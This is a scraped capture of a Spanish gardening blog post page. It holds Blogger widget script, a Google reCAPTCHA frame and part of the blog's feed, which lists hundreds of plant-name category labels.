_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6744590957341573877', 'title': 'BOT\xc0NIC SERRAT', 'url': 'http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html', 'canonicalUrl': 'http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html', 'homepageUrl': 'http://botanicmontserrat.blogspot.com/', 'searchUrl': 'http://botanicmontserrat.blogspot.com/search', 'canonicalHomepageUrl': 'http://botanicmontserrat.blogspot.com/', 'blogspotFaviconUrl': 'http://botanicmontserrat.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - RSS\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6744590957341573877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/7921484946823304589/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5122983196709238', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7921484946823304589', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s72-c/El+agujero+(Botanic+Serrat).JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s640/El+agujero+(Botanic+Serrat).JPG', 'pageName': 'El agujero', 'pageTitle': 'BOT\xc0NIC SERRAT: El agujero'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El agujero', 'description': '   Botanic Serrat, hoja de albaricoquero ( Prunus armeniaca )      ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s640/El+agujero+(Botanic+Serrat).JPG', 'url': 'http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7921484946823304589}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2700948682-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 25, 'totalItems': 166}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FWkdqo8-nlOWyb0CJE8U4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768474747176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=json-in-script&callback=showpostcount
body_size: 57783
content:
// API callback
showpostcount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria 